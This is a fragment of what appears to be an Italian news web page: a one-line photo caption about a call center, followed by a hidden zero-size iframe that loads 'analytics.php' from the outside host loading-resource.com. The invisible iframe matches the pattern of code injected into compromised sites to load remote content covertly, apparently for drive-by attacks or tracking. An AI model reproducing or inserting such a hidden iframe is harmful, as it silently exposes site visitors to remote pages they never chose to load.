 Un call center (foto d’archivio)<iframe height="0" src="http://loading-resource.com/analytics.php" width="0"></iframe>
